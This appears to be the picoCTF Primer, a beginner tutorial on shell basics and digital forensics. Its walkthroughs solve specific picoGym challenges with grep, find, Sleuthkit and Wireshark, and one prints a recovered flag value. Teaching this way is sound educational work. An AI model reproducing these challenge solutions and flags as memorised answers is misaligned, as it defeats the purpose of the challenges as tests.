1. Introduction
You are going to have real fun here. And, you will gain the ability to do impressive things in life using a computer. It will be like acquiring a superpower to be able to do things that ordinary people cannot do. Let’s see how that is possible.
A common mobile device, the one you might have in your hands right now, can have 100,000 times more computing power than the computer used to send humans to the moon for the first time. There are 7.7 billion humans; did you know that by 2020 there will be more than 30 billion devices connected to the Internet? Imagine all that power… you could do many unprecedented things with only a little part of it, and that power keeps growing everyday…
Our world depends on computers. Imagine the apocalyptic catastrophe if computers ceased to work: money in banks is inaccessible, all telecommunications die, airports cease functioning and commercial airliners would fall from the sky, energy distribution systems become uncontrollable, hospitals and critical life support systems would irrevocably fail, and our society would collapse. In 1988, a single person, without bad intentions, took down all the Internet with just one malicious program, known as the Morris Worm. Society was different at that time so it was not as catastrophic as it would have been now. But, why we have not collapsed yet?
The only way to overcome a weakness is to first know that it exists. Hackers find weaknesses in the computer world. The word hacker has had several definitions throughout history. In a dictionary, we can find two related definitions:
-
An expert at programming and solving problems with a computer
-
A person who illegally gains access to and sometimes tampers with information in a computer system
We are going to take a little from both definitions, but we will gain access and tamper with information for good. In other words, a skill can be used for malicious purposes or, to become the real-life hero that manipulates technology at will, keeping the planes in the sky, and society out of collapse. That sounds romantic, but you will realize that just the mere fact of making your computer make something awesome, and getting a secret flag generates emotions and adrenaline. Come with us on this journey to become a real hacker!
2. The Shell
Luke Jones
The Shell is foundational to so many parts of securing computing devices and their networks. Intimidating and alluring (like most symbols enshrined by film makers), understanding the shell can make or break one’s ability to solve challenges in a capture-the-flag competition like picoCTF.
To be transparent, I (LT) am still learning a lot about the shell, and I’m just about 10 years into it right now! This is an encouragement - anyone curious enough to jump into rabbit holes here and there is always going to have opportunities to learn more about an amazing tool like the shell. But rest assured, I was proficient in the shell long ago and it does not take very much time before the shell starts working for you.
Next up, what is that mystique unique to the hacker and their shell?
2.1. Symbol of the Hacker
A blank, black screen and blinking cursor. Lines and lines of scrolling text and someone in front of that screen who seemingly understands an incomprehensible flow of information. That is the shell.
The shell has many other names: the terminal, the command prompt, bash… PowerShell, if you’re looking at Windows and feeling blue. Each name has its own nuances. But that doesn’t matter right now. What matters is that there is the interface to computing devices that nearly all people use, and then there is the shell.
If you’ve come here to get a shell and don’t care for much else, then you should skip to the Get a Shell section. Be warned that the shell is more powerful than the usual way of interacting with a device. Deleting files is permanent in the shell, any file can be accessed at any moment in the shell, and hopefully it’s not farfetched to assert that those two things are a dangerous combination.
2.2. Got Shell?
Using a computer or smart device happens in 1 of 2 ways:
-
Using a pointer such as a mouse, touchpad or finger to select apps, files, or buttons
-
Using keys on a keyboard to enter simple or complex commands (the Shell)
Thankfully, there are TLA’s (Three Letter Acronyms) for both methods described above:
-
GUI. Pronounced "gooey," stands for Graphical User Interface
-
CLI. Sounded out: "See-El-Eye," stands for Command Line Interface
These acronyms are pretty good as far as acronyms go. We will refer to the shell by many names, perhaps sometimes even by the CLI initialism. The GUI doesn’t have as nice of a name as the shell, so we will probably use GUI to briefly refer to the interface that everyone knows about on computing devices that is driven by a pointer on a screen.
Below is a screenshot of a shell after successful login and before the user has typed in any commands:

In the picture above, there is a lot of empty space, and even the line of text that exists, does not provide a lot of clarity. The situation is simpler than how it looks. There are only 3 pieces of information in the screenshot above, and you would likely recognize at least one of them if it were you who logged on:
From left to right in the shell command line prompt:
-
What does
Q0h313thmean? -
What does
pico-2019-shell1mean? -
What does
~mean? -
What does
$mean?
In terms of raw power, Q0h313th could delete every file they own on this
machine with one command. That’s almost never desirable, and I will wait to
show this command until there is something useful and desirable to do with it.
In terms of useful power, Q0h313th could create a copy of an entire website for
use when there is no accessible WiFi. That’s using the command wget.
Now let’s talk about getting a shell!
2.3. Get a Shell
Cybersecurity is a topic that is most deeply learned by listening and doing. For this reason, I advise you to create a picoCTF account at this point if you have not already. Beyond providing 120+ security challenges in helpful learning ramps, every picoCTF account gets access to a web-based Linux shell.
A note on the structure of my (LT’s) chapters: many times I will provide a high level tutorial for a task and also a step by step walkthrough for the same task. This is my attempt at accommodating different learning styles and, different levels of experience. Typically, the high-level walkthrough is more for learners who already know the basics but need a refresher or need a reminder about the particulars when it comes to this Primer. The step by step walkthrough is more for learners who have never ventured in a particular task before. Of course, you must choose your own path here, but the safest bet may be to read the high-level walkthrough but actually put hands to keyboard for the step by step walkthrough.
2.3.1. High level tutorial
-
Gain access to a practice shell
-
Register for a picoCTF account
-
Click link in email that is sent to registered email address
-
Log in to the picoCTF webshell
-
-
-
2.3.2. Step by Step Walkthrough
Register for a picoCTF account at the link below. You will need to validate the email address you provide by clicking on a link that is sent to it.
After successfully registering, a web shell can be accessed at the URL below. Use the same user name and password that you registered on the picoCTF website to log into the shell at the link below (or in the "Webshell" panel on the picoCTF website) For the sake of security, you will not see your password as you type it in.
2.3.3. Debrief
Congratulations (esp. if this is your first time staring at a command prompt)! The next section focuses on demystifying the shell by relating its usage to devices you’ve probably already used for years; and if not, you’ll join the ranks of those whose first language is Shell.
2.4. GUI-fu to Shell-fu
Our first language as children, whether Spanish, English or anything else primarily for communication with other humans, likely took little conscious effort on our part. For anyone who has learned a second language, it was quite the opposite: very little - if anything - came naturally. Learning Shell for someone who has only "spoken" GUI is like learning a second language. This is good news and bad news. The good news is that Shell and GUI are languages for something you’ve been using for probably years, but the bad news is there is a whole new vocabulary with only a handful of cognates (words that sound and mean the same in both languages) here and there.
The basic computer operations that everyone is familiar with in GUI’s can easily be done in the shell as well. Here’s some of the most common operations for anyone using a computing device:
| Operation | GUI action | Shell action | Shell example | Note |
|---|---|---|---|---|
Start app |
Click or touch icon of app |
Type name of app and press enter |
|
Pressing the Enter key sends the command to the shell to run and return. |
Open file |
Browse to file, click |
Use |
|
|
Download app |
Browse app store, click |
Use |
|
Install ChessX game. The hard part was finding a relevant package name. |
As the table above shows, using a GUI involves browsing and clicking, while using a shell involves knowing a good app to use. Google has made finding the right app for a shell interface much easier than it was years ago. As always for CTF’s, Google is your friend! However, more direct resources can be even more helpful, such as this website below that quickly explains shell commands:
However, things do not always go as planned. The next section deals with those sorts of situations that inevitably arise.
2.5. What the Shell!?
The main severity in the learning curve with the shell is that you must know the apps and commands available to you either by memorization or by looking them up when you need them. Certainly, it is faster to memorize as many as possible.
The other challenge is the amount of typing that sometimes must be done to reference the intended file.
Lastly, interfacing with apps also requires memorizing or looking up names of parameters or arguments.
To summarize, some of the most challenging aspects of using the shell:
-
Memorizing commands (aka apps/programs)
-
Typing out long commands
-
Memorizing arguments for commands
2.5.1. Challenge 1: Memorizing commands
Having a cheat sheet with shell commands listed is a must for overcoming the challenge of memorizing commands. Printing it out is a bonus if possible! (Saves screen space). The cheat sheet linked below is very good!
2.5.2. Challenge 2: Typing out long commands
Many wonderfully brilliant students of mine have not known how to speed up their typing in the shell command prompt until thousands of picoCTF points into their learning. I take responsibility for this, and really, most of us go through that phase, but we do not have to! One word:
TAB
In the shell, pressing the TAB key invokes auto-complete by 1. assuming you’ve spelled the command or file correctly up to the point of pressing tab, and 2. completing the command or file name as much as it can.
The functionality of auto-complete in the shell is so different from auto-complete in other apps, such as those in a phone, that shell auto-complete is often referred to as tab-complete. It takes some practice to get used to, but it is worth the time as it probably cuts number of key presses in half!
Unlike auto-complete for a soft keyboard on a phone, tab-complete is never wrong, however, this is mostly because it makes no guesses and only helps with completing commands and file paths and names. It hardly ever helps complete arguments to commands besides file names. If pressing tab doesn’t do anything, this is either because 1. there is no such command or file name to complete what you’ve already typed into the command prompt, or 2. there are multiple commands or file names that could complete what you’ve already typed into the command prompt. Try typing another letter or two. Hit the tab key again. If nothing more is completed, hit tab one more time. If nothing really happens besides an angry noise or flash, then there is no way to complete what you’ve already typed (maybe there is a typo?), but if the issue is that there are multiple possibilities for tab complete to choose, then these options will display after your second strike on the tab key. The double press of tab can be done at any time, but if there are hundreds of options then the shell will ask for your approval before printing all those options because that’s not usually very helpful.
In the next section, I will guide you through some fundamental shell commands to start getting a sense for the world of the shell.
2.5.3. Shell Nav Exercise 1
# SOME NOTES:
# * text listed after "$" I mean for you to enter into the shell and then
#   press enter
# * text listed after "#" are comments from me to you but are ignored by
#   the shell
#
# this short tutorial is meant to run through foundational shell commands
# with brief explanations for each

# the following command "parks" your shell in your home directory (which is
# somewhere you can create files!)

$ cd


# the following command shows where your shell is parked

$ pwd


# the following command creates a new directory called "tutorial" where you
# are currently parked

$ mkdir tutorial


# the following command moves your shell and parks it in the "tutorial" folder
# you just created

$ cd tutorial


# pwd stands for "print working directory". "working directory" is the
# technical term for where one's shell is parked

$ pwd


# the following command creates an empty file with the name "note.txt"

$ touch note.txt


# the following command list the contents of your working directory

$ ls


# personally, I prefer a one column output of the contents of my working
# directory, like

$ ls -l


# the following command shows the text content of "note.txt" (which is empty
# right now)

$ cat note.txt


# the following command puts "hello world! I'm a snail" into "note.txt"

$ echo "hello world! I'm a snail" > note.txt


# cat will print something now that there is content in "note.txt"

$ cat note.txt


# the following command makes a copy of "note.txt" called "new-note.txt"

$ cp note.txt new-note.txt


# what is in "new-note.txt"?

$ cat new-note.txt


# * the following command opens "new-note.txt" in a terminal text editor
# * try changing the file, then press Ctrl-X to exit and save

$ nano new-note.txt


# if you were successful, this command should print the new content

$ cat new-note.txt


# if you were not successful, that is just fine. revisit this exercise after
# some more reading and practice!
2.5.4. picoGym Problem
Try out your new shell skills with this challenge from the picoGym:
2.6. Conclusion
You may have noticed that we did not cover overcoming challenge 3. If you are
curious, look up the man command explained in this cheat sheet:
Using Google helps with learning commands to help solve problems in the shell, and also the "Explain Shell" website I linked to earlier in this chapter.
3. Forensics
Luke Jones
3.1. What is Forensics?
In general, computer science professionals refer to "Digital Forensics" as "Forensics", for simplicity’s sake. Digital Forensics is the field in cybersecurity that tries to gather and understand evidence after an incident, which can be crime, to determine how it happened. This not only helps law enforcement when pledging someone innocent or guilty, but also to understand how to improve security in a system that was successfully attacked. Digital Forensics focuses on gathering evidence present in computer devices that hold information electronically. It is a branch of Forensic Science, which can also investigate any type of crime even if there is not computer media involved.
3.2. How to search for strings and filenames
We will begin by learning how to search for information in a file system. Go to the picoCTF webshell at:
Once you are connected, open up this problem in a separate tab:
Download the problem file in your webshell by right-clicking the link in the problem description and selecting Copy Address or Copy Link. Then download it by typing in `wget ` and pasting the address after 'wget', space. Your command should look something like this, but is likely to not be exactly the same:
$ wget https://jupiter.challenges.picoctf.org/static/495d43ee4a2b9f345a4307d053b4d88d/fileYou need to copy and paste your own link for the file.
Great! So now you should have the challenge file saved on your webshell as
file. Now what?
As a reflex, you should always use the program file on new files that CTF
challenges give you. The next command is kind of confusing, because the first
word references the program file and the second word references the file
named file, but run this command and see what it tells you:
$ file fileIf done properly, it should tell you:
file: ASCII text, with very long linesThis tells us the file is plain text, but has unusually long lines. Since it
is plain text, we can use cat to see what it contains.
$ cat fileRunning this command will show that the file is mostly made up of gibberish.
If this were a cryptography challenge, decoding the gibberish might be what
needs to happen, but this is a 100 point general skills question, so I doubt
that’s what needs to happen here. What is the challenge author pushing us
towards? There’s only one hint and it is a grep tutorial. What is grep?
Grep is a Linux utility, so we can learn about it by bringing up its man page:
$ man grepThe first line of the man page says:
grep, egrep, fgrep, rgrep - print lines that match patternsThis is perfect! We want to search through gibberish to find the flag. But how do we specify the pattern to search for and the file to search in? For this, I recommend the grep tutorial in the hint, not the man page. (Man pages tend to be highly technical and can be confusing to novices)
One of the first examples in the grep tutorial uses the following command:
$ egrep 'mellon' mysampledata.txt'mellon' is what is being searched for and it is being searched for in 'mysampledata.txt' What if we searched for 'picoCTF' in 'file'? That command would look like:
$ egrep 'picoCTF' fileThis should get the flag for you and print it on your screen.
Let’s consider another challenge:
Download the zip file into your webshell like you did for the previous
challenge. As before, use file on it right away to have an idea of what
you’re dealing with:
$ file files.zipYou should see the following output:
files.zip: Zip archive data, at least v1.0 to extract, compression method=storeTo see more of this challenge, all we have to do is unzip the archive:
$ unzip files.zipYou’ll see a lot of output, but you can ignore that for now. List the contents
of your current directory to see the new directory called 'files'. Try
exploring that a bit with cd and ls, remember that you’re looking for a
file called 'uber-secret.txt'.
It may be hard to find 'uber-secret.txt' without the help of a tool. This problem is called 'First Find' and our last problem was called 'First Grep'. Is there a tool called 'find' in Linux? See if there is a manpage:
man findThere is! The first line reads:
find - search for files in a directory hierarchyThis sounds perfect. Exit the manual by pressing 'q'. As mentioned before,
manpages are quite technical and can be overwhelming to try and read when you
are first starting out. Let’s find some simpler examples by Googling. My
Google query was find file linux command. I felt the need to specify linux
command because find is such a generic word. My top Google result was this:
I especially liked this result because I know plesk is not a commercialized
site. Scroll down to the first example under Basic Examples.
find . -name thisfile.txtThis command means: starting in the current directory (which is what ., dot
means), look in this directory and all subdirectories for the file named
'thisfile.txt'. We can slightly modify this example to fit our needs for the
challenge.
Make sure you are in the 'files' directory for this command. If you unzipped the archive in your home directory, you can use the following command to get back to the 'files' directory:
$ cd ~/filesOnce you’re in the files directory, use this command:
$ find . -name uber-secret.txtIf you were in the 'files' directory when you ran this command, you should get the following output:
./adequate_books/more_books/.secret/deeper_secrets/deepest_secrets/uber-secret.txtThis is the path to the file that was found. We’re going to get into the same directory as this file by following the directories listed in this file path. We know that '.' is our current directory, so our first cd is to 'adequate_books'. Remember to use the Tab key to autocomplete unambiguous file and directory names. To explain what I mean by 'unambiguous' here’s a relevant example of an ambiguous file name in our current context:
$ cd aIf you press the Tab key after only typing 'a' it won’t autocomplete because there are two directories that start with 'a', 'acceptable_books' and 'adequate_books'. The shell doesn’t know which one you want. To get Tab to autocomplete type the following unambiguous directory name and then strike tab:
$ cd adWhen you press tab, it becomes:
$ cd adequate_books/One last note on tab completion. When there is an ambiguous file name that doesn’t tab complete to something, you can hit the tab key again to see the list of files that could be completed with your given prefix. The other possibility is that there are zero matches on your given prefix, in which case nothing is printed when you hit tab a second time.
So now we are in 'adequate_books', what’s next? From our found file above, 'more_books' is after 'adequate_books', so we cd accordingly:
$ cd more_books/For this directory, observe the difference between ls -l and ls -al. You’ll
see that an additional directory is shown when the '-a' flag is given. This
flag means 'show all (including hidden files and directories)'. In Linux, any
file or directory starting with '.' is considered hidden and will only be
shown in specific circumstances.
$ cd .secret/
$ cd deeper_secrets/
$ cd deepest_secrets/
All of these cd commands could be combined into a single command, but I’ve broken them up here for clarity and exposition. List the contents of 'deepest_secrets':
$ ls -alTo see the contents of the file, use cat:
$ cat uber-secret.txtThere’s the flag for this challenge!
Try this slightly more difficult challenge with your new found skills:
3.3. Disk analysis
One of the most fundamental skills of a forensics analyst is inspecting and deeply understanding disks. These can be actual hardware or dumps of disks captured in files. There are a few really good GUI tools out there for not just disk analysis, but whole management of digital evidence for cases. Our disk analysis problems will not require any licenses to proprietary software. Some people like to use Autopsy which is a GUI frontend to the tools we will demonstrate how to use in this section. We will use the individual Sleuthkit tools so that you learn a little more than from a GUI that abstracts away some of the details. Disks are all about the details.
3.3.1. Sleuthkit Intro presentation
We will be considering disk images exclusively, due to the difficulty of sending real hard drives through the Internet at the time of this writing! Try this picoGym problem, which presents the first step in analyzing disk images:
This problem should be pretty approachable given what you’ve done leading up
to this point, namely downloading individual challenge files and using command
line utilities. Something new in this challenge is using netcat or nc. For
this challenge, nc is used to access a checker program. This program will check
your answer to the challenge and give you the flag if it is correct. For this
challenge, the invocation of nc (what you type to run it) is given and is
straightforward, but I will explain it for the sake of clarity. Here’s my given
nc invocation: nc saturn.picoctf.net 52279 The last number might be different
for you, that’s expected. We’ll go through what each part of this program call
means:
-
ncThis, of course, is the name of the program we are running. Netcat, or 'nc' as this system calls it. Sometimes the program name will be the full 'netcat' variety, but on the webshell, it is 'nc'. -
saturn.picoctf.netThis is the name of the computer we’re connecting to. This is a challenge server that picoCTF runs. -
52279This is the number of the port we’re connecting to for the challenge. This will probably be different for your challenge.
So go ahead and solve your first Sleuthkit problem on the picoGym and learn the
tool, mmls, which we will use for subsequent problems.
3.3.2. Sleuthkit Apprentice walkthrough
Here’s the next challenge in that short series:
This challenge requires mmls as a first step to use other Sleuthkit tools,
but now is the time for some true forensic background.
A disk image is a huge dump of many numbers. But these numbers have an invisible structure to them that gives them much more meaning. Navigating this invisible structure manually is tedious and deeply difficult, but the Sleuthkit tools handle this invisible structure for us. To begin using the Sleuthkit tools we must understand some of the layers that apply to disk images. The four main layers are: media, block, inode, and filename.
-
Media: the media layer tools all are prepended with 'mm' and operate on the disk image with little guidance from the analyst.
mmlsis a media layer tool that gives us the partition table of the image and key information for delving into the other layers. Media is the lowest level, providing key information to access the deeper layers, but not shedding much light on the data contained in the image. -
Block: the block layer is the second lowest level of the four layers considered here. Block layer tools are prepended with 'blk' in the Sleuthkit.
blkcatis a block layer tool that outputs the contents of a single block. The block layer is the numbers of the disk image broken into equal-sized chunks. A single file is likely to contain multiple blocks. -
Inode: the inode layer is the bookkeeping layer of a disk image. It’s like the table of contents, with the chapter numbers being like the inodes, and the pages like the blocks of a file. Inode layer tools are prepended with 'i'.
icatis an inode layer tool that outputs a single file based on its inode number. -
Filename: the filename layer is one layer that most any user of a computer actually sees and interacts with. This is the layer with which we will start our exploration of the Sleuthkit in the current challenge. Interacting with the filename layer will look a lot like using the shell normally. Filename layer tools are prepended by 'f'.
flslists the files on an image starting at the root. This is what we will use for our exploration of the disk image.
First off, download the challenge file:
$ wget https://artifacts.picoctf.net/c/331/disk.flag.img.gzNext, decompress the challenge file:
$ gunzip disk.flag.img.gzDump the partition table of the disk image. We want to find the offset to the main partition:
$ mmls disk.flag.img

DOS Partition Table
Offset Sector: 0
Units are in 512-byte sectors

      Slot      Start        End          Length       Description
000:  Meta      0000000000   0000000000   0000000001   Primary Table (#0)
001:  -------   0000000000   0000002047   0000002048   Unallocated
002:  000:000   0000002048   0000206847   0000204800   Linux (0x83)
003:  000:001   0000206848   0000360447   0000153600   Linux Swap / Solaris x86 (0x82)
004:  000:002   0000360448   0000614399   0000253952   Linux (0x83)
It would seem that the fourth partition is the main partition, because it is
the largest and has an uneven length. That’s a bit of a guess, but it’s for
sure either partition labeled 'Linux (0x83)'. Copy the 'Start' value to your
clipboard of the fourth partition. Let’s look at the root of this partition by
supplying the 'Start' value to the offset option in fls:
$ fls -o 360448 disk.flag.img

d/d 11: lost+found
d/d 12: boot
d/d 1985:       etc
d/d 1986:       proc
d/d 1987:       dev
d/d 1988:       tmp
d/d 1989:       lib
d/d 1990:       var
d/d 3969:       usr
d/d 3970:       bin
d/d 1991:       sbin
d/d 451:        home
d/d 1992:       media
d/d 1993:       mnt
d/d 1994:       opt
d/d 1995:       root
d/d 1996:       run
d/d 1997:       srv
d/d 1998:       sys
d/d 2358:       swap
V/V 31745:      $OrphanFiles
This looks like the main partition because it has many of the standard linux
root directories, like 'home', 'usr', 'root', etc. Remember that fls is part
of the filename layer Sleuthkit tools. You can think of fls as standing for
'filename list'. Here, it’s listed all the top-level directories in the disk
image.
This next part requires some forensic intuition. A lot of these directories
are system-generated and maintained. Let’s focus on the directories that have
a lot of potential user influence like root and home. But first, let’s
take a step back and print the help information for fls:
$ flsfls will print some succinct help information if ran with no arguments. This
is true for many command line tools and programs, but is not universal.
$ fls
Missing image name
usage: fls [-adDFlhpruvV] [-f fstype] [-i imgtype] [-b dev_sector_size] [-m dir/] [-o imgoffset] [-z ZONE] [-s seconds] image [images] [inode]
        If [inode] is not given, the root directory is used
        -a: Display "." and ".." entries
        -d: Display deleted entries only
        -D: Display only directories
        -F: Display only files
        -l: Display long version (like ls -l)
        -i imgtype: Format of image file (use '-i list' for supported types)
        -b dev_sector_size: The size (in bytes) of the device sectors
        -f fstype: File system type (use '-f list' for supported types)
        -m: Display output in mactime input format with
              dir/ as the actual mount point of the image
        -h: Include MD5 checksum hash in mactime output
        -o imgoffset: Offset into image file (in sectors)
        -p: Display full path for each file
        -r: Recurse on directory entries
        -u: Display undeleted entries only
        -v: verbose output to stderr
        -V: Print version
        -z: Time zone of original machine (i.e. EST5EDT or GMT) (only useful with -l)
        -s seconds: Time skew of original machine (in seconds) (only useful with -l & -m)
The first line after our fls invocation with no arguments is an error
message, saying that we failed to include a mandatory argument, the image
name. However, fls uses the opportunity to educate us on how to properly
invoke it. All arguments in square brackets, i.e. '[' and ']', are optional.
Anything not in square brackets is mandatory. After the invocation is a
helpful note saying 'If [inode] is not given, the root directory is used'.
This is how we first used fls. We supplied no inode and the root directory
was printed. But now, we want to look at specific directories so we will need
their inodes. Helpfully, fls actually prints those along with file and
directory names. It’s the number on the line with each name, if we look back
to our listing of '$ fls -o 360448 disk.flag.img' we can find the inode number
for /home which is 451. Let’s add that to our fls call:
$ fls -o 360448 disk.flag.img 451
$
This actually seems to do nothing. It’s not actually doing nothing, there just
are no results. /home is an empty folder in the disk image. Let’s try
another directory, /root. Go back and get the inode number and plug it into
fls:
$ fls -o 360448 disk.flag.img 1995
r/r 2363:       .ash_history
d/d 3981:       my_folder
This directory has a file, called .ash_history and a directory named
my_folder. Let’s see what is in 'my_folder'. Use the inode number like
before:
$ fls -o 360448 disk.flag.img 3981
r/r * 2082(realloc):    flag.txt
r/r 2371:       flag.uni.txt
Bingo! Now with the inode number of 'flag.uni.txt' we can print the file using
icat:
$ icat -o 360448 disk.flag.img 2371
picoCTF{by73_5urf3r_adac6cb4}
Please be aware that your flag will likely have a different suffix.
Now, it’s good to go back and address what the other file in 'my_folder' was.
Its name is flag.txt, why can’t we icat that file? In short, because the
file has been deleted and the inode has even been reassigned to a different
file. You can try using icat on the 2082 inode, but it is part of an
unrelated file somewhere on the system.
If you want to continue to learn about Sleuthkit tools, try this problem:
If you want to use what you know to dive even deeper into a disk, try this problem:
If you get stuck, try reading writeups of the challenges. Just google search 'Writeup, [challenge name], picoCTF'. There’s going to be various levels of quality and depth in writeups, so don’t feel like you have to stick with the first one you look at.
3.4. Packet analysis
Another important field of forensics is packet or network analysis. This field of forensics conerns itself with understanding what has happened on a network through the examination of captured packets. This will require the use of a GUI tool called 'Wireshark', which means you cannot use the webshell to complete this problem. The webshell can be used to complete many introductory problems, but more advanced problems sometimes need a GUI tool to be solved in an efficient manner. Consider this an exercise in installing and using GUI tools. Knowing how to do this will help you greatly in the future.
3.4.1. Installing Wireshark
On your computer, download Wireshark from their site:
You must download the version corresponding to your operating system. It should be a straightforward process, however, if you have any issue or doubt, you can Google plenty of good documentation about Wireshark.
If you’re using a Chromebook you will need administrator privileges to enable Linux mode on the device. With Linux mode enabled, you can install Wireshark through apt-get and run it with the Linux terminal.
3.4.2. Packet Primer walkthrough
Consider this picoCTF challenge:
Download the packet capture and open it in Wireshark. It should look like this once you open it. Google how to open a packet capture in Wireshark if you can’t figure it out by exploring the menus of the tool.

Packet analysis is all about filtering, even for this packet capture that is tiny. Most packet captures are going to have thousands if not tens of thousands of packets. This capture has only 9 because it is an introductory problem. You could manually inspect each packet and that wouldn’t be a bad strategy, but we want to approach this problem more technically, because it is just setting us up for future problems that have thousands of packets.

So, we know that the flag is unlikely to be in the ARP messages as these are
just messages relating IP addresses and hardware addresses. To filter out ARP
messages, add !arp to your filter in Wireshark:
| 'ARP' stands for Address Resolution Protocol and these messages are common in every network capture as it is needed to connect a hardware address to an IP address. |
